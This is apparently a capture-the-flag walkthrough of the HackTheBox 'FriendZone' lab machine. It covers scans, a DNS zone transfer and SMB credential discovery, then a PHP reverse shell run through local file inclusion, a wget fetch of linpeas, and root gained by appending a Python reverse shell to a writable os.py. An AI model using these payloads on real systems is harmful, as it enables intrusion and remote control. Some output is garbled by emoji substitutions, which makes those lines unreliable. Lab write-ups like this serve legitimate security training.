Enumeration
1
|
nmap -sV -sC -vv 10.10.10.123 -oN scan.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
|
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC4/mXYmkhp2syUwYpiTjyUAVgrXhoAJ3eEP/Ch7omJh1jPHn3RQOxqvy9w4M6mTbBezspBS+hu29tO2vZBubheKRKa/POdV5Nk+A+q3BzhYWPQA+A+XTpWs3biNgI/4pPAbNDvvts+1ti+sAv47wYdp7mQysDzzqtpWxjGMW7I1SiaZncoV9L+62i+SmYugwHM0RjPt0HHor32+ZDL0hed9p2ebczZYC54RzpnD0E/qO3EE2ZI4pc7jqf/bZypnJcAFpmHNYBUYzyd7l6fsEEmvJ5EZFatcr0xzFDHRjvGz/44pekQ40ximmRqMfHy1bs2j+e39NmsNSp6kAZmNIsx
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOPI7HKY4YZ5NIzPESPIcP0tdhwt4NRep9aUbBKGmOheJuahFQmIcbGGrc+DZ5hTyGDrvlFzAZJ8coDDUKlHBjo=
| 256 00:4e:1a:4f:33:e8:a0🇩🇪86:a6:e4:2a:5f:84:61:2b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIF+FZS11nYcVyJgJiLrTYTIy3ia5QvE3+5898MfMtGQl
53/tcp open domain syn-ack ttl 63 ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http syn-ack ttl 63 Apache httpd 2.4.29
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO/organizationalUnitName=CODERED/emailAddress=haha@friendzone.red/localityName=AMMAN
| Issuer: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO/organizationalUnitName=CODERED/emailAddress=haha@friendzone.red/localityName=AMMAN
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-10-05T21:02:30
| Not valid after: 2018-11-04T21:02:30
| MD5: c144 1868 5e8b 468d fc7d 888b 1123 781c
| SHA-1: 88d2 e8ee 1c2c dbd3 ea55 2e5e cdd4 e94c 4c8b 9233
| -----BEGIN CERTIFICATE-----
| MIID+DCCAuCgAwIBAgIJAPRJYD8hBBg0MA0GCSqGSIb3DQEBCwUAMIGQMQswCQYD
| VQQGEwJKTzEQMA4GA1UECAwHQ09ERVJFRDEOMAwGA1UEBwwFQU1NQU4xEDAOBgNV
| BAoMB0NPREVSRUQxEDAOBgNVBAsMB0NPREVSRUQxFzAVBgNVBAMMDmZyaWVuZHpv
| bmUucmVkMSIwIAYJKoZIhvcNAQkBFhNoYWhhQGZyaWVuZHpvbmUucmVkMB4XDTE4
| MTAwNTIxMDIzMFoXDTE4MTEwNDIxMDIzMFowgZAxCzAJBgNVBAYTAkpPMRAwDgYD
| VQQIDAdDT0RFUkVEMQ4wDAYDVQQHDAVBTU1BTjEQMA4GA1UECgwHQ09ERVJFRDEQ
| MA4GA1UECwwHQ09ERVJFRDEXMBUGA1UEAwwOZnJpZW5kem9uZS5yZWQxIjAgBgkq
| hkiG9w0BCQEWE2hhaGFAZnJpZW5kem9uZS5yZWQwggEiMA0GCSqGSIb3DQEBAQUA
| A4IBDwAwggEKAoIBAQCjImsItIRhGNyMyYuyz4LWbiGSDRnzaXnHVAmZn1UeG1B8
| lStNJrR8/ZcASz+jLZ9qHG57k6U9tC53VulFS+8Msb0l38GCdDrUMmM3evwsmwrH
| 9jaB9G0SMGYiwyG1a5Y0EqhM8uEmR3dXtCPHnhnsXVfo3DbhhZ2SoYnyq/jOfBuH
| gBo6kdfXLlf8cjMpOje3dZ8grwWpUDXVUVyucuatyJam5x/w9PstbRelNJm1gVQh
| 7xqd2at/kW4g5IPZSUAufu4BShCJIupdgIq9Fddf26k81RQ11dgZihSfQa0HTm7Q
| ui3/jJDpFUumtCgrzlyaM5ilyZEj3db6WKHHlkCxAgMBAAGjUzBRMB0GA1UdDgQW
| BBSZnWAZH4SGp+K9nyjzV00UTI4zdjAfBgNVHSMEGDAWgBSZnWAZH4SGp+K9nyjz
| V00UTI4zdjAPBgNVHRMBAf8EBTADAQH/MA0GCSqGSIb3DQEBCwUAA4IBAQBV6vjj
| TZlc/bC+cZnlyAQaC7MytVpWPruQ+qlvJ0MMsYx/XXXzcmLj47Iv7EfQStf2TmoZ
| LxRng6lT3yQ6Mco7LnnQqZDyj4LM0SoWe07kesW1GeP9FPQ8EVqHMdsiuTLZryME
| K+/4nUpD5onCleQyjkA+dbBIs+Qj/KDCLRFdkQTX3Nv0PC9j+NYcBfhRMJ6VjPoF
| Kwuz/vON5PLdU7AvVC8/F9zCvZHbazskpy/quSJIWTpjzg7BVMAWMmAJ3KEdxCoG
| X7p52yPCqfYopYnucJpTq603Qdbgd3bq30gYPwF6nbHuh0mq8DUxD9nPEcL8q6XZ
| fv9s+GxKNvsBqDBX
|_-----END CERTIFICATE-----
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: 404 Not Found
445/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.0.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -59m31s, deviation: 1h43m54s, median: 27s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2022-05-13T05:43:13+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2022-05-13T02:43:13
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 60332/tcp): CLEAN (Couldn't connect)
| Check 2 (port 18174/tcp): CLEAN (Couldn't connect)
| Check 3 (port 64452/udp): CLEAN (Failed to receive data)
| Check 4 (port 37865/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| FRIENDZONE<00> Flags: <unique><active>
| FRIENDZONE<03> Flags: <unique><active>
| FRIENDZONE<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|
1
|
nmap -A -p- 10.10.10.123 -oN scan_all_ports.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
|
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0🇩🇪86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_http-title: 404 Not Found
|_http-server-header: Apache/2.4.29 (Ubuntu)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=5/12%OT=21%CT=1%CU=42041%PV=Y%DS=2%DC=T%G=Y%TM=627DC5E
OS:6%P=x86_64-pc-linux-gnu)SEQ(SP=F8%GCD=1%ISR=10B%TI=Z%CI=I%II=I%TS=A)OPS(
OS:O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST11
OS:NW7%O6=M505ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(
OS:R=Y%DF=Y%T=40%W=7210%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: Hosts: FRIENDZONE, 127.0.0.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -59m31s, deviation: 1h43m54s, median: 27s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-05-13T02:44:10
|_ start_date: N/A
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2022-05-13T05:44:10+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|
Directory Enumeration
1
2
3
|
gobuster dir -u http://10.10.10.123/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -z
/wordpress
|
Exploitation
Smbmap
Tried login with ftp as anonymous : anonymous but failed
1
2
3
4
5
6
7
8
9
10
|
smbmap -H 10.10.10.123
[+] Guest session IP: 10.10.10.123:445 Name: friendzone.htb
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
Files NO ACCESS FriendZone Samba Server Files /etc/Files
general READ ONLY FriendZone Samba Server Files
Development READ, WRITE FriendZone Samba Server Files
IPC$ NO ACCESS IPC Service (FriendZone server (Samba, Ubuntu))
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
smbmap -H 10.10.10.123 -R --depth 5
[+] Guest session IP: 10.10.10.123:445 Name: friendzone.htb
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
Files NO ACCESS FriendZone Samba Server Files /etc/Files
general READ ONLY FriendZone Samba Server Files
.\general\*
dr--r--r-- 0 Wed Jan 16 15:10:51 2019 .
dr--r--r-- 0 Wed Jan 23 16:51:02 2019 ..
fr--r--r-- 57 Tue Oct 9 19:52:42 2018 creds.txt
Development READ, WRITE FriendZone Samba Server Files
.\Development\*
dr--r--r-- 0 Fri Jul 1 21:52:22 2022 .
dr--r--r-- 0 Wed Jan 23 16:51:02 2019 ..
fr--r--r-- 46631 Fri Jul 1 14:59:27 2022 LinEnum.sh
fr--r--r-- 5493 Fri Jul 1 14:51:01 2022 php-reverse-shell.php
fr--r--r-- 33 Fri Jul 1 14:34:42 2022 test.php
IPC$ NO ACCESS IPC Service (FriendZone server (Samba, Ubuntu))
|
smbclient
1
2
3
|
smbclient //10.10.10.123/general
get creds.txt
|
1
2
3
4
5
6
|
smbclient --no-pass //10.10.10.123/general
smb: \> ls
. D 0 Wed Jan 16 15:10:51 2019
.. D 0 Wed Jan 23 16:51:02 2019
creds.txt N 57 Tue Oct 9 19:52:42 2018
|
1
2
3
4
|
cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
|
- http://10.10.10.123
- friendzoneportal.red might be a subdomain
1
2
3
4
5
6
7
8
9
10
11
|
<title>Friend Zone Escape software</title>
<center><h2>Have you ever been friendzoned ?</h2></center>
<center><img src="fz.jpg"></center>
<center><h2>if yes, try to get out of this zone ;)</h2></center>
<center><h2>Call us at : +999999999</h2></center>
<center><h2>Email us at: info@friendzoneportal.red</h2></center>
|
DNS zone transfer
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
dig axfr friendzoneportal.red @10.10.10.123
; <<>> DiG 9.18.1-1-Debian <<>> axfr friendzoneportal.red @10.10.10.123
;; global options: +cmd
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzoneportal.red. 604800 IN AAAA ::1
friendzoneportal.red. 604800 IN NS localhost.
friendzoneportal.red. 604800 IN A 127.0.0.1
admin.friendzoneportal.red. 604800 IN A 127.0.0.1
files.friendzoneportal.red. 604800 IN A 127.0.0.1
imports.friendzoneportal.red. 604800 IN A 127.0.0.1
vpn.friendzoneportal.red. 604800 IN A 127.0.0.1
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 16 msec
;; SERVER: 10.10.10.123#53(10.10.10.123) (TCP)
;; WHEN: Fri Jul 01 22:03:32 EDT 2022
;; XFR size: 9 records (messages 1, bytes 309)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
dig axfr friendzone.red @10.10.10.123
; <<>> DiG 9.18.1-1-Debian <<>> axfr friendzone.red @10.10.10.123
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 12 msec
;; SERVER: 10.10.10.123#53(10.10.10.123) (TCP)
;; WHEN: Fri Jul 01 22:03:50 EDT 2022
;; XFR size: 8 records (messages 1, bytes 289)
|
1
2
3
4
5
6
7
8
9
10
11
|
zonetransfer
---
friendzone.red
administrator1.friendzone.red
hr.friendzone.red
uploads.friendzone.red
friendzoneportal.red
admin.friendzoneportal.red
files.friendzoneportal.red
imports.friendzoneportal.red
vpn.friendzoneportal.red
|
1
|
friendzone.red administrator1.friendzone.red hr.friendzone.red uploads.friendzone.red friendzoneportal.red admin.friendzoneportal.red files.friendzoneportal.red imports.friendzoneportal.red vpn.friendzoneportal.red
|
Aquatone: Aquatone is a tool for visual inspection of websites across a large amount of hosts and is convenient for quickly gaining an overview of HTTP-based attack surface.
https://github.com/michenriksen/aquatone
Installing Aquatone on kali: https://medium.com/@sherlock297/install-aquatone-on-kali-linux-dd2a6850fd32
1
2
3
4
5
6
7
8
9
10
11
|
hosts
---
https://friendzone.red
https://administrator1.friendzone.red
https://hr.friendzone.red
https://uploads.friendzone.red
https://friendzoneportal.red
https://admin.friendzoneportal.red
https://files.friendzoneportal.red
https://imports.friendzoneportal.red
https://vpn.friendzoneportal.red
|
1
2
3
4
|
mdkir aquatone
mv hosts ./aquatone
cat hosts | aquatone
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
aquatone v1.7.0 started at 2022-07-01T22:47:54-04:00
Using unreliable Google Chrome for screenshots. Install Chromium for better results.
Targets : 9
Threads : 1
Ports : 80, 443, 8000, 8080, 8443
Output dir : .
https://friendzone.red: 200 OK
https://administrator1.friendzone.red: 200 OK
https://hr.friendzone.red: 404 Not Found
https://uploads.friendzone.red: 200 OK
https://friendzoneportal.red: 200 OK
https://admin.friendzoneportal.red: 200 OK
https://files.friendzoneportal.red: 404 Not Found
https://imports.friendzoneportal.red: 404 Not Found
https://vpn.friendzoneportal.red: 404 Not Found
https://friendzone.red: screenshot successful
https://administrator1.friendzone.red: screenshot successful
https://hr.friendzone.red: screenshot successful
https://uploads.friendzone.red: screenshot successful
https://friendzoneportal.red: screenshot successful
https://admin.friendzoneportal.red: screenshot successful
https://files.friendzoneportal.red: screenshot successful
https://imports.friendzoneportal.red: screenshot successful
https://vpn.friendzoneportal.red: screenshot successful
Calculating page structures... done
Clustering similar pages... done
Generating HTML report... done
Writing session file...Time:
- Started at : 2022-07-01T22:47:54-04:00
- Finished at : 2022-07-01T22:48:04-04:00
- Duration : 10s
Requests:
- Successful : 9
- Failed : 0
- 2xx : 5
- 3xx : 0
- 4xx : 4
- 5xx : 0
Screenshots:
- Successful : 9
- Failed : 0
Wrote HTML report to: aquatone_report.html
|
1
2
3
|
open aquatone_report.html
or
firefox aquatone_report.html
|

1
2
3
4
5
6
|
https://friendzone.red: 200 OK
https://administrator1.friendzone.red: 200 OK (login portal)
https://hr.friendzone.red: 404 Not Found
https://uploads.friendzone.red: 200 OK
https://friendzoneportal.red: 200 OK
https://admin.friendzoneportal.red: 200 OK
|
Going into the login page https://administrator1.friendzone.red with creds admin : WORKWORKHhallelujah@#

Looking back the smbmap we found that Development is READ, WRITE open it up for files upload. Also, files might be located in /etc/Files or /etc/Development
1
2
3
4
5
6
7
8
9
10
|
smbmap -H 10.10.10.123
[+] Guest session IP: 10.10.10.123:445 Name: friendzone.red
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
Files NO ACCESS FriendZone Samba Server Files /etc/Files
general READ ONLY FriendZone Samba Server Files
Development READ, WRITE FriendZone Samba Server Files
IPC$ NO ACCESS IPC Service (FriendZone server (Samba, Ubuntu))
|
1
2
3
4
5
|
test
---
<?php
echo "testing testing"
?>
|
1
2
3
4
|
smbclient //10.10.10.123/development
[Enter] to skip password
put test
|
We see a result
1
|
/dashboard.php?image_id=a.jpg&pagename=/etc/Development/test
|

1
2
3
|
put rev.php
nc -lvnp 1234
|
- to execute /rev or name of the file since it is already appending .php
1
|
/dashboard.php?image_id=a.jpg&pagename=/etc/Development/rev// Some code
|

Privilege Escalation
1
2
3
4
5
6
7
8
9
10
11
|
cd /var/www
www-data@FriendZone:/var/www$ cat mysql_data.conf
cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
|
Database credential → friend : Agpyu12!0.213$
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
cat /etc/passwd
root❌0:0:root:/root:/bin/bash
daemon❌1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin❌2:2:bin:/bin:/usr/sbin/nologin
sys❌3:3:sys:/dev:/usr/sbin/nologin
sync❌4:65534:sync:/bin:/bin/sync
games❌5:60:games:/usr/games:/usr/sbin/nologin
man❌6:12:man:/var/cache/man:/usr/sbin/nologin
lp❌7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail❌8:8:mail:/var/mail:/usr/sbin/nologin
news❌9:9:news:/var/spool/news:/usr/sbin/nologin
uucp❌10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy❌13:13:proxy:/bin:/usr/sbin/nologin
www-data❌33:33:www-data:/var/www:/usr/sbin/nologin
backup❌34:34:backup:/var/backups:/usr/sbin/nologin
list❌38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc❌39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats❌41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody❌65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network❌100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve❌101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog❌102:106::/home/syslog:/usr/sbin/nologin
messagebus❌103:107::/nonexistent:/usr/sbin/nologin
_apt❌104:65534::/nonexistent:/usr/sbin/nologin
uuidd❌105:109::/run/uuidd:/usr/sbin/nologin
friend❌1000:1000:friend,,,:/home/friend:/bin/bash
sshd❌106:65534::/run/sshd:/usr/sbin/nologin
Debian-exim❌107:114::/var/spool/exim4:/usr/sbin/nologin
ftp❌108:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
bind❌109:116::/var/cache/bind:/usr/sbin/nologin// Some code
|
1
2
|
su friend
password: Agpyu12!0.213$
|
We can ssh into with friend : Agpyu12!0.213$
1
|
ssh friend@10.10.10.123
|
1
|
wget http://10.10.14.9:8000/linpeas.sh
|
pspy: is a command line tool designed to snoop on processes without need for root permissions
Link: https://github.com/DominicBreuker/pspy
- There is a process running on /opt/server_admin/reporter.py
1
2
3
4
5
6
|
friend@FriendZone:~$ ./pspy32
2022/07/02 21:22:43 CMD: UID=0 PID=32214 | /usr/sbin/nmbd --foreground --no-process-group
2022/07/02 21:24:01 CMD: UID=0 PID=32218 | /bin/sh -c /opt/server_admin/reporter.py
2022/07/02 21:24:01 CMD: UID=0 PID=32217 | /bin/sh -c /opt/server_admin/reporter.py
2022/07/02 21:24:01 CMD: UID=0 PID=32216 | /usr/sbin/CRON -f
|
There are credentials for the database but there are no ports related to the database after runing linpeas.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports
tcp 0 0 10.10.10.123:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:25 :::* LISTEN -
tcp6 0 0 :::443 :::* LISTEN -
tcp6 0 0 :::445 :::* LISTEN -
tcp6 0 0 :::139 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
|
1
2
|

Files with capabilities (limited to 50):
/usr/bin/mtr-packet = cap_net_raw+ep
|
Checking the file /opt/server_admin/reporter.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
|
- No luck on the set capabiliies attack vector
1
2
3
4
5
|
friend@FriendZone:/usr/bin$ ls -al mtr-packet
-rwxr-xr-x 1 root root 26616 Nov 2 2017 mtr-packet
friend@FriendZone:~$ getcap -r / 2>/dev/null
/usr/bin/mtr-packet = cap_net_raw+ep
|
1
2
3
|
╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
/usr/lib/python2.7/os.py
/usr/lib/python2.7/os.pyc
|

- Edit the script and paste the following at the end of
os.py
1
2
3
4
5
6
7
8
|

import socket,subprocess,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.9",4321))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/bash")
|
Skills Learned
- Module hijacking
- DNS zone transfer